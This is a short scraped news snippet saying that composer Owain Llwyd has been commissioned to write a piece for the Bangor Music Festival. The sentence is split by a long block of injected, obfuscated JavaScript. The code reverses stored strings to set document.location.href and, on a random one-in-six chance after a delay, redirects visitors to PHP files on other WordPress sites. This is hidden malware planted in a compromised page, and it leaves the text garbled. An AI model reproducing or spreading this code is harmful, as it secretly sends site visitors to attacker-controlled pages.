 Composer Owain Llwyd who has been commissioned $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to write a piece of music for the Bangor Music Festival.